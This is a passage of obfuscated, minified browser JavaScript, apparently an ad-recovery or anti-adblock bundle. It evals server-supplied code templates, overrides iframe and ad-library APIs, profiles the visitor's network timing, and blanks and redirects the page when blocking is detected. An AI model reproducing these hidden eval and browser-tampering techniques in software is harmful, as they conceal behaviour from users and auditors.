x[KP(0x96c)][KP(0xcb6)](KP(0x264),O['A'][KP(0x264)]),x[KP(0x96c)][KP(0xcb6)](KP(0x75e),L),x[KP(0x96c)][KP(0xcb6)](KP(0x3f2),E),x[KP(0x96c)][KP(0xcb6)](KP(0x7bb),w),x[KP(0x96c)][KP(0xcb6)](KP(0x77b),location[KP(0xf07)]),x[KP(0x96c)][KP(0xcb6)](KP(0xd87),(0x0,C['z3'])()[KP(0xdea)]()),x[KP(0x96c)][KP(0xcb6)](KP(0x2bc),(await(0x0,V['H4'])())[KP(0xdea)]()),x[KP(0x96c)][KP(0xcb6)](KP(0x165),j['A'][KP(0x696)](0x10,0x10)),(await v['G'][KP(0x2ec)](KP(0x871),(0x0,k['Wq'])({'protectUrlContext':this[KP(0xcf9)][KP(0x4e2)],'url':x,'endpoint':P}),D))[KP(0x9b5)];}}B=H,(0x0,U['A'])(H,KL(0xcf9),void 0x0),(0x0,U['A'])(H,KL(0x761),L=>B[KL(0xcf9)]=new B(L,J[KL(0xc0d)])),(0x0,U['A'])(H,KL(0x7f1),(L,E)=>B[KL(0xcf9)]=new B(L,J[KL(0xe05)],E)),(0x0,U['A'])(H,KL(0x25e),()=>{const Kx=KL;B[Kx(0xcf9)]||(B[Kx(0xcf9)]=new B({'version':'v9','originalHostname':'_'}));});const A=L=>{const Kf=KL;let E=window;for(;E!==window[Kf(0x1e5)][Kf(0x420)];){E=E[Kf(0x7d8)][Kf(0x420)];try{L[Kf(0x737)]=M,E[Kf(0xed4)](L,'*');}catch(w){}}};},0x10b1:(F,K,q)=>{'use strict';q['d'](K,{'I':()=>O,'i':()=>Q});var B=q(0x2197),p=q(0x120e),U=q(0x13a3),n=q(0x81),k=q(0x739),v=q(0x2126);const Q=()=>{const KZ=a2S;try{const Y='fmjx45nj3jojoj15c5lj3v575f5nm54,5nj3bv5f5ls5t5fasj55c5nmjt45nj35tv57as5nmvj5bs,5nvj3j553sv5nm45nd5f5hj357jx5nmjt5nj3dj4sj5asj5cdjxsajx575sckj55njhjjjjjh,5n57j4jk5tv57as5nmvj5bs,5nsasjxvjaj35hjoj1s5lj3v575f5nmnc5454lj8qj8jmn54jmjmnjql59njq,5n57j43jxj5s5357j4vsj5sd5nmxj3j1j4s,5nj4k5fbj1djkjojoj15c0djoj55nmxj3j1j4s,5n57j43ja5nmvj5bs,5n5t5fbjxvj55c5nm5n3ja5n,5nasj5j4575fjx5nm5najecqc59jq5njj';if(0x12===Y[KZ(0x38e)])return null;const C=(0x0,p['OC'])(decodeURI(Y));if(!C)throw KZ(0xd6f);return C;}catch(V){const c=KZ(0xa71)[KZ(0x958)](V);return v['A'][KZ(0xd2)](c),(0x0,k['Pf'])(c,new URL(B['A'][KZ(0x104d)])[KZ(0xa18)],async W=>await v['A'][KZ(0x381)](KZ(0xe8b),W)),null;}},O=(Y,C,V,c)=>{const KX=a2S;Y[KX(0x88d)](W=>KX(0x128)===W[KX(0xa7b)]||KX(0x419)===W[KX(0xa7b)]&&C||KX(0x3f8)===W[KX(0xa7b)]&&C&&V||KX(0x35c)===W[KX(0xa7b)]&&!C)[KX(0xe87)](W=>(h=>{const KI=KX;try{const j=h[KI(0xe97)][KI(0x757)](/\{\{\s*url\((.*?)\)\s*\}\}/g,(u,b)=>(0x0,n['Wq'])({'protectUrlContext':c,'url':b,'endpoint':B['A'][KI(0x104d)]}))[KI(0x757)](/\{\{\s*id\((.*?)\)\s*\}\}/g,(u,b)=>(0x0,U['md'])(b));h[KI(0x457)]&&z(j),h[KI(0xa4c)]&&window[KI(0x426)](()=>z(j),h[KI(0xa4c)][KI(0x21b)]),h[KI(0xa44)]&&window[KI(0xaf1)](h[KI(0xa44)][KI(0x75e)],()=>z(j));}catch(u){console[KI(0xd2)](u);}})(W));},z=Y=>{const Kl=a2S;try{eval(Y);}catch(C){B['A'][Kl(0x632)]&&console[Kl(0xd2)](Kl(0x1a6),C);}};},0x1c09:(F,K,q)=>{'use strict';const Ks=a2S;q['d'](K,{'N2':()=>h,'je':()=>j,'lD':()=>W});var B=q(0x2126),p=q(0xd17);const U=Ks(0x559),n={'querySelectorAll':()=>[]},k={'postMessage':()=>null,'document':n,'parent':window};function v(){const KG=Ks;safe[KG(0x721)]();const u=Object[KG(0x40b)](HTMLIFrameElement[KG(0x81f)],KG(0x404));Object[KG(0xcc4)](HTMLIFrameElement[KG(0x81f)],KG(0x404),{'get':function(){const Kt=KG;if(this[Kt(0x754)](U))return k;for(var M=arguments[Kt(0x38e)],J=new Array(M),o=0x0;o<M;o++)J[o]=arguments[o];return u[Kt(0xda6)][Kt(0x695)](this,...J);}});const b=Object[KG(0x40b)](HTMLIFrameElement[KG(0x81f)],KG(0xfb5));Object[KG(0xcc4)](HTMLIFrameElement[KG(0x81f)],KG(0xfb5),{'get':function(){const q0=KG;if(this[q0(0x754)](U))return n;for(var M=arguments[q0(0x38e)],J=new Array(M),o=0x0;o<M;o++)J[o]=arguments[o];return b[q0(0xda6)][q0(0x695)](this,...J);}});}function Q(u){const q1=Ks;u[q1(0xe0e)](U,'');}function O(){const q2=Ks,u=navigator[q2(0x68f)][q2(0x3f0)]();return![q2(0x4fa),q2(0xe44),q2(0xc05),q2(0x5d5),q2(0xb70),q2(0x55c)][q2(0x303)](b=>u[q2(0xc62)](b))&&[q2(0x929),q2(0x812)][q2(0x303)](b=>u[q2(0xc62)](b));}function z(u,b){return generateSafePromise((M,J)=>{const q3=a2S;let H=0x0;u[q3(0xe87)](A=>{const q4=q3;A[q4(0x1b1)](L=>{const q5=q4;b(L)&&M(!0x0),++H===u[q5(0x38e)]&&M(!0x1);})[q4(0xbfa)](J);});});}function Y(u){const q6=Ks,b=/__#\{(.*?)\}#__/gi,M=[];let J=0x0,H=null;for(;null!==(H=b[q6(0x8df)](u));)M[q6(0x615)](u[q6(0x74e)](J,H[q6(0x96d)])),M[q6(0x615)](C(H[0x1])),J=H[q6(0x96d)]+H[0x0][q6(0x38e)];return M[q6(0x615)](u[q6(0x74e)](J)),M[q6(0xe22)]('');}function C(u){const q7=Ks;try{const b=eval(u);return null===b?q7(0x8ba):void 0x0===b?q7(0x1075):b[q7(0xdea)]();}catch(M){return console[q7(0xd2)](M),M[q7(0xdea)]();}}function V(u){const q8=Ks;[q8(0xebe),q8(0xe04),q8(0x26d),q8(0xfde),q8(0x485),q8(0x27a),q8(0xcb7),q8(0x2de),q8(0x806),q8(0xf39),q8(0xc29)][q8(0x303)](b=>location[q8(0xa18)][q8(0xdd7)](b))&&Object[q8(0xcc4)](u,q8(0x767),{'get':function(){return 0x8;}});}const c=(u,b,M)=>{const q9=Ks;let J={'targeting':{}};const H={'addService':()=>H,'defineSizeMapping':()=>H,'getAdUnitPath':()=>u,'getOutOfPage':()=>q9(0x8dd)===b,'getResponseInformation':()=>H,'getSlotElementId':()=>M,'setCollapseEmptyDiv':()=>H,'setConfig':A=>(J={...J,...A},H),'getConfig':A=>J[A],'setTargeting':(A,L)=>(J[q9(0x575)][A]=L,H),'clearTargeting':()=>(J[q9(0x575)]={},H),'getTargeting':A=>{const qT=q9;var L;return null!==(L=J[qT(0x575)][A])&&void 0x0!==L?L:[];},'getTargetingKeys':()=>Object[q9(0x331)](J[q9(0x575)]),'getTargetingMap':()=>J[q9(0x575)],'setForceSafeFrame':A=>H};return H;};function W(u){const qS=Ks;window[qS(0xde1)]=window[qS(0xde1)]||{},window[qS(0xde1)][qS(0x592)]=window[qS(0xde1)][qS(0x592)]||[];const b=function(){const qa=qS,M=window[qa(0xde1)][qa(0xd2b)];window[qa(0xde1)][qa(0xd2b)]=function(J,H){const qR=qa;if(H===window[qR(0xde1)][qR(0xd01)][qR(0x131)][qR(0xd64)]||u[qR(0x303)](m=>J[qR(0x3f0)]()[qR(0xc62)](m[qR(0x3f0)]())))return B['A'][qR(0x632)](qR(0x498),J),c(J,qR(0x8dd),qR(0x1b5));for(var A=arguments[qR(0x38e)],L=new Array(A>0x2?A-0x2:0x0),g=0x2;g<A;g++)L[g-0x2]=arguments[g];return M[qR(0x695)](this,J,H,...L);};};try{window[qS(0xde1)][qS(0x592)][qS(0xcaa)](b);}catch(M){B['A'][qS(0xd2)](qS(0x4fd)+M),window[qS(0xde1)][qS(0x592)][qS(0x615)](b),window[qS(0xde1)][qS(0x592)][qS(0x615)](()=>{const qF=qS,J=window[qF(0xde1)][qF(0xbea)]()[qF(0x56a)]()[qF(0x88d)](o=>o[qF(0x84c)]())[qF(0x88d)](o=>o[qF(0x9cc)]()[qF(0x3f0)]()[qF(0xc62)](qF(0x1b5)));J[qF(0x38e)]>0x0&&(B['A'][qF(0x632)](qF(0x7f6)+J[qF(0xf56)](o=>o[qF(0x9cc)]())[qF(0xe22)](',\x20')),window[qF(0xde1)][qF(0x1cc)](J));});}}function h(u){const qK=Ks;if(0x0===u[qK(0x38e)])return;window[qK(0xde1)]=window[qK(0xde1)]||{},window[qK(0xde1)][qK(0x592)]=window[qK(0xde1)][qK(0x592)]||[];const b=function(){const qq=qK,M=window[qq(0xde1)][qq(0x428)];window[qq(0xde1)][qq(0x428)]=function(J,H,A){const qB=qq,L=u[qB(0x88d)](w=>J[qB(0xc62)](w));if(L[qB(0x38e)]>0x0)return B['A'][qB(0x632)](qB(0x8a5),J,qB(0x6de),L[qB(0xe22)](',\x20'),']'),c(J,H,A);for(var g=arguments[qB(0x38e)],m=new Array(g>0x3?g-0x3:0x0),E=0x3;E<g;E++)m[E-0x3]=arguments[E];return M[qB(0x695)](this,J,H,A,...m);};};try{window[qK(0xde1)][qK(0x592)][qK(0xcaa)](b);}catch(M){B['A'][qK(0xd2)](qK(0x4fd)+M),window[qK(0xde1)][qK(0x592)][qK(0x615)](b),window[qK(0xde1)][qK(0x592)][qK(0x615)](()=>{const qp=qK,J=window[qp(0xde1)][qp(0xbea)]()[qp(0x56a)]()[qp(0x88d)](o=>u[qp(0x303)](H=>o[qp(0x9cc)]()[qp(0xc62)](H)));J[qp(0x38e)]>0x0&&(B['A'][qp(0x632)](qp(0xb30)+J[qp(0xf56)](o=>o[qp(0x9cc)]())[qp(0xe22)](',\x20')),window[qp(0xde1)][qp(0x1cc)](J));});}}function j(){const qU=Ks;(arguments[qU(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:[qU(0x38d)])[qU(0xe87)](u=>{const qn=qU;window[u]=window[u]||{},window[u][qn(0xf53)]=window[u][qn(0xf53)]||[],window[u][qn(0xf53)][qn(0x615)](function(){const qv=qn,b=function(M){const qk=a2S;try{M&&qk(0x1d1)==typeof M[qk(0x600)]&&(B['A'][qk(0x632)](qk(0x48e)[qk(0x958)](u),M[qk(0x600)]),setTimeout(()=>M[qk(0x600)]([]),0x0)),B['A'][qk(0x632)](qk(0x3cb)[qk(0x958)](u),M);}catch(J){B['A'][qk(0xd2)](qk(0xf1f)[qk(0x958)](u),J);}return Promise[qk(0x82e)]({'bids':[],'timedOut':[],'auctionId':null});};b[qv(0x51a)]=function(M){const qQ=qv;return qQ(0x1d1)!=typeof M||B['A'][qQ(0x632)](''[qQ(0x958)](u,qQ(0x617))[qQ(0x958)](M)),M;},window[u][qv(0x172)]=b,window[u][qv(0xb37)]=function(){const qO=qv;B['A'][qO(0x632)](qO(0xbfb)[qO(0x958)](u,qO(0xa38)));},window[u][qv(0x96e)]=function(){const qz=qv;B['A'][qz(0x632)](qz(0xbfb)[qz(0x958)](u,qz(0xb5c)));},window[u][qv(0x1ec)]=function(){const qY=qv;return B['A'][qY(0x632)](qY(0xbfb)[qY(0x958)](u,qY(0x200))),{};};});});}},0x10be:(F,K,q)=>{'use strict';const qC=a2S;q['d'](K,{'aX':()=>U,'uD':()=>k});var B=q(0x1e87);const p=qC(0xcbb);function U(){const qV=qC,v=B['A'][qV(0xda6)](p);return v?qV(0x34b)===v:void 0x0;}function k(v){const qc=qC;B['A'][qc(0xafe)](p,v[qc(0xdea)]());}},0x739:(F,K,q)=>{'use strict';const qo=a2S;q['d'](K,{'Pf':()=>Y});var B=q(0x2197),U=q(0x385),k=q(0x1b6c),v=q(0x17f6),Q=q(0x1e87),O=q(0x36c),z=q(0x469);function Y(J,H,A){try{!async function(L,E,w){const qW=a2S;try{if(await M())return;V();const y=Math[qW(0xb08)]()<B['A'][qW(0xc2e)]?await w(L):'';document[qW(0xe15)][qW(0x630)]='',document[qW(0x9b5)][qW(0x630)]='',console[qW(0xd2)](qW(0x1d0)[qW(0x958)](L)),document[qW(0x9b5)][qW(0xf35)][qW(0xd23)]=qW(0x4ab);let D=!0x1;window[qW(0xaf1)](qW(0x7bb),Z=>{const qh=qW;qh(0xba2)===Z[qh(0xa1d)]&&(D=!0x0);});const P=(0x0,O['B'])(y,L),x=setInterval(()=>{const qj=qW;if(!document[qj(0x55b)](P))return clearInterval(x);const Z=P[qj(0x255)]();qj(0xf2c)!==getComputedStyle(P)[qj(0x327)]&&0x0!==Z[qj(0xfb1)]&&0x0!==Z[qj(0x5ca)]||(clearInterval(x),C(L,E));},0x3e8);if(k['A'][qW(0x69d)]()||k['A'][qW(0x14b)]()){var N;const Z=(0x0,v['j'])(),X=Math[qW(0xb5b)](0xbb8,0x5*(null!==(N=null==Z?void 0x0:Z[qW(0x56b)])&&void 0x0!==N?N:0x0));setTimeout(()=>{const qu=qW;document[qu(0x55b)](P)&&!D&&(clearInterval(x),C(L,E));},X);}}catch(I){C(L,E);}}(J,H,A);}catch(L){C(J,H);}}function C(J,H){const qM=a2S;try{V();const A=decodeURIComponent(escape(atob(((()=>{const qb=a2S,L=navigator[qb(0x2f4)][qb(0x3f0)]();return L[qb(0x28f)]('fr')?qb(0x6b2):L[qb(0x28f)]('ko')?qb(0x7df):qb(0x271);})()))));qM(0x1d1)!=typeof confirm||!0x1!==confirm(A)?location[qM(0xf07)]=qM(0xc55)[qM(0x958)](btoa(J),qM(0xa50))[qM(0x958)](H,qM(0xae4))[qM(0x958)](btoa(location[qM(0xf07)])):location[qM(0x621)]();}catch(L){location[qM(0xf07)]=qM(0xc80)[qM(0x958)](H);}}function V(){const qJ=a2S;Q['A'][qJ(0xafe)](qJ(0x332),String(Date[qJ(0x13f)]()));}let W=!0x1;window[qo(0xaf1)](qo(0x766),()=>{W=!0x0;},{'capture':!0x0});const j=Date[qo(0x13f)]();let b=!0x1;const M=async()=>{const qH=qo;if(b)return!0x0;b=!0x0;try{if(await(0x0,U['EW'])())return!0x0;try{var J;const H=(0x0,v['j'])();if(H[qH(0x9be)]>0x3e8||H[qH(0x56b)]>0x1f4)return!0x0;const A=null===(J=navigator[qH(0x83e)])||void 0x0===J?void 0x0:J[qH(0x3ac)];if(A&&A>0x2bc&&A%0x19==0x0)return!0x0;}catch(L){}if(Date[qH(0x13f)]()-j>0xea60)return!0x0;if(void 0x0===window[qH(0x610)]?await(0x0,z['y'])(0x64):await(0x0,z['$'])(0x64),W)return!0x0;if(location[qH(0x280)][qH(0xc62)](qH(0x294))&&navigator[qH(0x68f)][qH(0xc62)](qH(0x78b)))return!0x0;if(location[qH(0x280)][qH(0xc62)](qH(0x343))&&(function(){const qA=qH;try{if(null!=window[qA(0xb1e)][qA(0x9e4)]&&qA(0xcb5)===window[qA(0xb1e)][qA(0x9e4)][qA(0xcb5)][qA(0x582)])return!0x0;}catch(E){}return!0x1;}()))return!0x0;}catch(E){}return!0x1;};},0x36c:(F,K,q)=>{'use strict';q['d'](K,{'B':()=>p});var B=q(0x2197);function p(U){const qL=a2S;let k=arguments[qL(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:'';const v=document[qL(0x54a)](qL(0x5c0)),Q=B['A'][qL(0x104d)][qL(0xc62)]('//')?B['A'][qL(0x104d)][qL(0x70a)]('//')[0x1]:B['A'][qL(0x104d)];let O=qL(0xa9e);O+=qL(0x460)+U,O+=qL(0xfa4)+btoa(k),O+=qL(0xa50)+Q,O+=qL(0xae4)+btoa(location[qL(0xf07)]),v[qL(0x58c)]=O,v[qL(0xe0e)](qL(0xf35),qL(0x865)),document[qL(0x9b5)][qL(0x116)](v);const z=Y=>{const qg=qL;var C;qg(0xe4)===Y[qg(0xa1d)]&&(null===(C=v[qg(0x18b)])||void 0x0===C||C[qg(0xec6)](v),document[qg(0x9b5)][qg(0xf35)][qg(0xf57)](qg(0xd23)),window[qg(0xd1e)](qg(0x7bb),z));};return addEventListener(qL(0x7bb),z),v;}},0x313:(F,K,q)=>{'use strict';const qm=a2S;q['d'](K,{'A':()=>Q});var B=q(0x1cbf),p=q(0x81),U=q(0x2c0),k=q(0x1fa9),v=q(0x6);class Q{static[qm(0xa13)](O){const qi=qm;if(!O[qi(0xbb4)])return 0x0;let z;for(z=0x0;z<O[qi(0xbb4)][qi(0x744)][qi(0x38e)]&&O[qi(0xbb4)][qi(0x744)][z]!==O;z++);return z;}static[qm(0x2ad)](){const qE=qm;let O=arguments[qE(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;try{return O[qE(0xbf6)]!==O[qE(0x1e5)];}catch(z){return!0x0;}}static[qm(0xb7b)](){const qw=qm;if(void 0x0!==Q[qw(0xac9)])return Q[qw(0xac9)];if(!Q[qw(0x2ad)]())return Q[qw(0xac9)]=!0x1,!0x1;if(window[qw(0xbec)][qw(0xf07)][qw(0x28f)](qw(0x44e))||(0x0,p['EW'])(window[qw(0xbec)][qw(0xf07)]))return Q[qw(0xac9)]=!0x0,!0x0;try{if((window[qw(0xbec)][qw(0xf07)][qw(0xc62)]('#')?window[qw(0xbec)][qw(0xf07)][qw(0x74e)](0x0,window[qw(0xbec)][qw(0xf07)][qw(0x100d)]('#')):window[qw(0xbec)][qw(0xf07)])===(window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0xc62)]('#')?window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0x74e)](0x0,window[qw(0x7d8)][qw(0xbec)][qw(0xf07)][qw(0x100d)]('#')):window[qw(0x7d8)][qw(0xbec)][qw(0xf07)]))return Q[qw(0xac9)]=!0x0,!0x0;}catch(O){}return Q[qw(0xac9)]=!0x1,!0x1;}static[qm(0xa91)](){const qe=qm;if(!this[qe(0x2ad)]())return!0x1;try{return window[qe(0x7d8)][qe(0xbec)][qe(0xf07)],!0x1;}catch(O){return!0x0;}}static[qm(0xf9c)](O){const qN=qm,z=qN(0xdc4);let Y=O[z];return Y||(Y=k['A'][qN(0xba4)](),O[z]=Y),Y;}static[qm(0x5a4)](O){const qr=qm,z=document[qr(0x54a)](qr(0x7bd)),Y=U['A'][qr(0xda6)]()[qr(0xe49)][qr(0xda6)][qr(0x695)](O);for(let C=0x0;C<Y[qr(0x38e)];C++){const V=Y[C];U['A'][qr(0xda6)]()[qr(0x7e3)][qr(0x695)](z,V[qr(0x582)],V[qr(0x102d)]);}return U['A'][qr(0xda6)]()[qr(0x4f6)][qr(0xafe)][qr(0x695)](z,U['A'][qr(0xda6)]()[qr(0x4f6)][qr(0xda6)][qr(0x695)](O)),z;}static[qm(0xcd0)](O,z){const qd=qm;z[qd(0x3f3)]?U['A'][qd(0xda6)]()[qd(0x1dc)][qd(0x695)](z[qd(0x18b)],O,z[qd(0x3f3)]):U['A'][qd(0xda6)]()[qd(0xe16)][qd(0x695)](z[qd(0x18b)],O);}static async[qm(0xa26)](O,z){const qy=qm;if(U['A'][qy(0xda6)]()[qy(0xabd)][qy(0x695)](O,qy(0x58c))&&!U['A'][qy(0xda6)]()[qy(0xabd)][qy(0x695)](O,qy(0x39b))){const Y=(0x0,v['c'])(C=>{const qD=qy;U['A'][qD(0xda6)]()[qD(0x5fe)][qD(0x695)](O,qD(0xf38),()=>{C();}),U['A'][qD(0xda6)]()[qD(0x5fe)][qD(0x695)](O,qD(0xd2),()=>{C();});});return z[qy(0xbb4)][qy(0xf0b)](O,z),Y;}return z[qy(0xbb4)][qy(0xf0b)](O,z),(0x0,v['c'])(C=>C());}static async[qm(0xace)](O,z){const qP=qm;if(U['A'][qP(0xda6)]()[qP(0xabd)][qP(0x695)](z,qP(0x58c))&&!U['A'][qP(0xda6)]()[qP(0xabd)][qP(0x695)](z,qP(0x39b))){const Y=(0x0,v['c'])(C=>{const qx=qP;U['A'][qx(0xda6)]()[qx(0x5fe)][qx(0x695)](z,qx(0xf38),()=>{C();}),U['A'][qx(0xda6)]()[qx(0x5fe)][qx(0x695)](z,qx(0xd2),()=>{C();});});return U['A'][qP(0xda6)]()[qP(0xe16)][qP(0x695)](O,z),Y;}return U['A'][qP(0xda6)]()[qP(0xe16)][qP(0x695)](O,z),(0x0,v['c'])(C=>C());}}(0x0,B['A'])(Q,qm(0xac9),void 0x0);},0x1e87:(F,K,q)=>{'use strict';const qf=a2S;q['d'](K,{'A':()=>U});var B=q(0x1cbf),p=q(0x71);class U{static[qf(0x530)](v){const qZ=qf;this[qZ(0xa7c)]=v;}static[qf(0xda6)](v){const qX=qf;let Q=!(arguments[qX(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],O=arguments[qX(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qX(0x7f0);try{return Q&&(v=k(v)),window[O][qX(0x1a7)](v);}catch(z){return'';}}static[qf(0xafe)](v,Q){const qI=qf;let O=!(arguments[qI(0x38e)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2],z=arguments[qI(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:qI(0x7f0);try{if(O&&(v=k(v)),!this[qI(0xa7c)])return window[z][qI(0x492)](v,Q);(0x0,p['mM'])(Y=>{const ql=qI;let {tcData:C,gppInfo:V}=Y;window[z][ql(0x492)](v,Q);})[qI(0xbfa)](Y=>{});}catch(Y){}}static[qf(0xb22)](v){const qs=qf;let Q=!(arguments[qs(0x38e)]>0x1&&void 0x0!==arguments[0x1])||arguments[0x1],O=arguments[qs(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:qs(0x7f0);try{return Q&&(v=k(v)),window[O][qs(0x425)](v);}catch(z){}}}(0x0,B['A'])(U,qf(0xa7c),!0x1);const k=v=>''[qf(0x958)](window[qf(0xbec)][qf(0x280)],qf(0xd4e))[qf(0x958)](btoa(v));},0xabf:(F,K,q)=>{'use strict';q['d'](K,{'B3':()=>v,'I1':()=>p,'Nq':()=>k});let B=!0x1;function p(){return B;}const U=()=>{B=!0x0;};function k(){const qG=a2S;window[qG(0xaf1)](qG(0x3e6),U);}function v(){const qt=a2S;window[qt(0xd1e)](qt(0x3e6),U);}},0x17f6:(F,K,q)=>{'use strict';q['d'](K,{'j':()=>U});var B=q(0x2197),p=q(0x81);function U(){const B0=a2S;try{const k=performance[B0(0x443)](B0(0x2ef));if(0x0===k[B0(0x38e)])return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};let [v,Q,O,z]=[0x0,0x0,0x0,0x0],[Y,C,V,W,h,j]=[0x0,0x0,0x0,0x0,0x0,0x0];return k[B0(0xe87)](b=>{const B1=B0;v++,Q+=b[B1(0x896)],(0x0===Y||Y>b[B1(0x896)])&&(Y=b[B1(0x896)]),V<b[B1(0x896)]&&(V=b[B1(0x896)]),b[B1(0x582)][B1(0x28f)](B['A'][B1(0x104d)])&&(0x0,p['EW'])(b[B1(0x582)])&&(0x0,p['sH'])(b[B1(0x582)])[B1(0x34f)][B1(0x28f)](B['A'][B1(0x104d)])&&(O++,z+=b[B1(0x896)],(0x0===W||W>b[B1(0x896)])&&(W=b[B1(0x896)]),j<b[B1(0x896)]&&(j=b[B1(0x896)]));}),C=Q/v,h=z/O,{'minRTT':Y,'avgRTT':C,'maxRTT':V,'adshieldMinRTT':W,'adshieldAvgRTT':h,'adshieldMaxRTT':j};}catch(b){}return{'minRTT':0x0,'avgRTT':0x0,'maxRTT':0x0,'adshieldMinRTT':0x0,'adshieldAvgRTT':0x0,'adshieldMaxRTT':0x0};}},0xd17:(F,K,q)=>{'use strict';const B2=a2S;q['d'](K,{'A':()=>U});const B={'HTMLIFrameElement_contentWindow':()=>Object[B2(0x40b)](HTMLIFrameElement[B2(0x81f)],B2(0x404)),'XMLHttpRequest_open':()=>k(window,B2(0x7ca),B2(0xa28)),'Window_decodeURIComponent':()=>k(window,B2(0x3b6),B2(0x87b)),'Window_fetch':()=>k(window,B2(0x3b6),B2(0xa68)),'Element_setAttribute':()=>k(window,B2(0x5f0),B2(0xe0e)),'EventTarget_addEventListener':()=>k(window,B2(0x260),B2(0xaf1))},p=B2(0xa19)+window[B2(0x308)](window[B2(0xbec)][B2(0xf07)]),U={'get'(){const B3=B2;return this[B3(0x721)](),window[p];},'collectOne'(v){window[p]=window[p]||{},window[p][v]||(window[p][v]=B[v]());},'collect'(){const B4=B2;window[p]=window[p]||{};for(const [v,Q]of Object[B4(0xec4)](B))window[p][v]||(window[p][v]=Q());}};function k(v,Q,O){const B5=B2;var z,Y,C;return B5(0x420)===Q[B5(0x3f0)]()?v[O]:B5(0x474)===Q?null===(z=v[B5(0x474)])||void 0x0===z?void 0x0:z[O]:B5(0x322)===Q?null===(Y=v[B5(0x322)])||void 0x0===Y?void 0x0:Y[O]:null===(C=v[Q])||void 0x0===C||null===(C=C[B5(0x81f)])||void 0x0===C?void 0x0:C[O];}},0x6:(F,K,q)=>{'use strict';q['d'](K,{'c':()=>p,'z':()=>B});let B=0x0;function p(U){const B6=a2S,k=(v,Q)=>{B++,U(v,Q);};return k[B6(0xdea)]=()=>B6(0xca8),new Promise(k);}},0x469:(F,K,q)=>{'use strict';q['d'](K,{'$':()=>U,'y':()=>p});var B=q(0x6);const p=async k=>(0x0,B['c'])(v=>setTimeout(v,k)),U=async function(){const B7=a2S;let k=arguments[B7(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0;const v=Date[B7(0x13f)]();if(!window[B7(0x610)])throw new Error(B7(0xa98));for(;v+k<Date[B7(0x13f)]();)await(0x0,B['c'])((Q,O)=>window[B7(0x610)](Q));};},0xc72:(F,K,q)=>{'use strict';const B9=a2S;q['d'](K,{'G':()=>U});var B=q(0x6);class p{constructor(k,v){const B8=a2S;this[B8(0x378)]=k,this[B8(0x9b5)]=v;}}class U{static[B9(0x2ec)](k,v){const BT=B9;let Q=arguments[BT(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'';return(0x0,B['c'])((O,z)=>{const BS=BT;try{const Y=new XMLHttpRequest();Y[BS(0xff6)]=C=>{const Ba=BS;0x4===Y[Ba(0xe29)]&&O(new p(Y[Ba(0x378)],Y[Ba(0xc64)]));},Y[BS(0xa28)](k,v),Y[BS(0x41b)](Q);}catch(C){z(C);}});}}},0xe8e:(F,K,q)=>{'use strict';q['d'](K,{'Y':()=>Q,'p':()=>O});var B=q(0x2197),p=q(0xd17),U=q(0x81);let k=null,v=!0x1;function Q(z){const BR=a2S;if(null===k){k=document[BR(0x54a)](BR(0x5c0)),k[BR(0xf35)][BR(0x622)](BR(0xfb1),'0'),k[BR(0xf35)][BR(0x622)](BR(0x5ca),'0'),k[BR(0xf35)][BR(0x622)](BR(0xc9b),BR(0x4ab)),k[BR(0xf35)][BR(0x622)](BR(0xd3d),BR(0xf2c)),p['A'][BR(0xda6)]()[BR(0x7e3)][BR(0x695)](k,BR(0x254),BR(0x3d8));const Y=(0x0,U['Wq'])({'protectUrlContext':z,'url':B['A'][BR(0x104d)]+BR(0xfea),'endpoint':B['A'][BR(0x104d)]});p['A'][BR(0xda6)]()[BR(0x7e3)][BR(0x695)](k,BR(0x346),BR(0x43a)[BR(0x958)](Y,BR(0xd74)));const C=V=>{const BF=BR;BF(0x1f8)===V[BF(0xa1d)][BF(0x75e)]&&(v=!0x0,window[BF(0xd1e)](BF(0x7bb),C));};window[BR(0xaf1)](BR(0x7bb),C),document[BR(0x936)][BR(0x116)](k);}return k;}const O=async(z,Y)=>new Promise(async(C,V)=>{const BK=a2S,W=Q(z);for(;!v;)await new Promise(u=>setTimeout(u,0x7b));const h=p['A'][BK(0xda6)]()[BK(0xaf0)][BK(0xda6)][BK(0x695)](W,window);if(!h)return C(!0x0);const j=new MessageChannel();j[BK(0xad0)][BK(0xb51)]=u=>{const Bq=BK;C(u[Bq(0xa1d)]);},h[BK(0xed4)]({'type':BK(0x74b),'src':Y},'*',[j[BK(0x3a6)]]);});},0x380:(F,K,q)=>{'use strict';const BB=a2S;q['d'](K,{'Bo':()=>V,'VS':()=>C,'pI':()=>W,'sU':()=>J,'ts':()=>H,'v5':()=>M,'xP':()=>A,'yu':()=>j});var B=q(0x81);const U=[BB(0x178),BB(0xfeb),BB(0xe9c),BB(0x88f),BB(0x2a5),BB(0x6d6),BB(0x22a),BB(0x7aa),BB(0x1085),BB(0x60e),BB(0x1aa),BB(0x25f),BB(0x7a1),BB(0x36f),BB(0x132),BB(0x465),BB(0x1055),BB(0xbcd),BB(0x944),BB(0x9b4),BB(0x9e5),BB(0xf4c),BB(0xa0b),BB(0xb7e),BB(0x1027),BB(0x4be),BB(0x1052),BB(0x775),BB(0xb58),BB(0x41f),BB(0xa8e),BB(0xb3a),BB(0x571),BB(0x9ef),BB(0xdd0),BB(0x795),BB(0x2e9),BB(0x3fb),BB(0x3b4),BB(0x67a),BB(0x17f),BB(0x1f1),BB(0xa9b),BB(0xb7c),BB(0x1003),BB(0x674),BB(0x281),BB(0x123),BB(0x994),BB(0x61b),BB(0xde8),BB(0xcc9),BB(0x132),BB(0x8d7),BB(0xf16),BB(0xbac),BB(0xa48),BB(0xdad),BB(0x8e5),BB(0x16b),BB(0xe98),BB(0x6aa),BB(0x794),BB(0xe99),BB(0x45b),BB(0xc2d),BB(0x86c),BB(0xc51),BB(0x3f6),BB(0xb54),BB(0x218),BB